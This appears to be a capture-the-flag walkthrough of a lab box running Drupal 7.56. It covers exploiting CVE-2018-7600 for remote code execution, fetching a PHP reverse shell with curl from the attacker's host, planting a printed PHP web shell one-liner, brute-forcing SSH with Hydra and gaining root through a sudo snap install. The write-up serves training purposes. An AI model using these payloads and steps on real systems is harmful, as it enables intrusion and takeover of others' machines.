Overview
Pretty simple box. Learn about Drupal exploits, ssh brute force, and snap privilege escalation.
Solution
Recon
Nmap
FIrst nmap the target. Got port 22 and 80 open.
Try SSH to the box. SSH banner reveals no useful information.
Websiite
Checkout the website. I tried to use single quote in the login form to test for sqli, but none is working. And the source code has no useful information either.

Wappalyzer showed the website is using drupal, the version was 7.

Gobuster
Since I cannot take advantage of the login form, and the source code is not helping. I tried to gobuster the website. I found the following hidden directories.
Manually browsed each. And in /modules/file/file.info, I found something interesting.

It revealed the version of drupal which was used by the website.
Searched for drupal 7.56 exploits showed that the target software was vulnerable to RCE, logged as CVE-2018-7600.
And PoC can be downloaded from ExploitDB. But the ruby one was not helping at all. I used the python exploit from github.
Foothold
CVE-2018-7600
The vulnerability was caused by drupal form API's renderable arrays. Details can be found here.
And this drupal doc can help clarify things up a lot more.
So, fire up the script.
python scirpt.py -c whoami http://arma.none.thm
Got the result.

RCE confirmed.
Check if nc is present.
python scirpt.py -c "which nc" http://arma.none.thm
Netcat is not installed.
Check python, and bash. They are installed.


But bash reverse shell and python reverse shell both failed. I think it may be because I didn't encode the special characters. Let me worry about it later.
I checked, wget was not installed. But curl was there. So host a php reverse shell and download it to the target machine. Since I'm apache, I can write to html folder.


Using curl to download the php-reverse-shell.php file from my machine. Remember to change IP and port in the file.

Run ls -al to confirm that the file is there.
Request the file in browser to get a reverse shell.
Got error.

I should probably get a cmd shell in the browser first.
Put this one-liner in a script file, then download it int the target machine.
<?php if (isset($_GET['cmd'])){$cmd = $_GET['cmd'];echo '<pre>';$result = shell_exec($cmd);echo $result;echo '</pre>';}?>

Verify the file.

Now I can execute command in the browser.

And then, I tried a lot of things. PHP meterpreter reverse shell and linux meterpreter reverse shell with msfvenom, but all failed.
Seems like user apache cannot run anything else on the system.
A little note here. when issuing chmod +x command, remember to encode the + sign to %2B because + is considered a space in url.

Nothing's working here. I cannot get a bind shell either if I cannot run any payload on the system.
Last resort, brute force. Check /etc/password, I found the user, and judging by the name, he may be the admin of the system.

Hydra
Hydra the system with username brucetherealadmin.

🙂 Found ssh credential.
Privilege Escalation
id the user reals that he's not root yet.

User can run the following command without password as root.

Search on GTFOBINS, this can be used to escalate our privilege.

I had to transfer the install file to my machine, and then package it to a snap file using fpm, then transfer it back.
Execute the command according to the above image, I got id run by root.

So, the idea is to change the COMMAND, and get the flag.
Change the COMMAND to ls /root, I got root.txt lying there.

Change it to cat /root/root.txt to get the flag.

Done!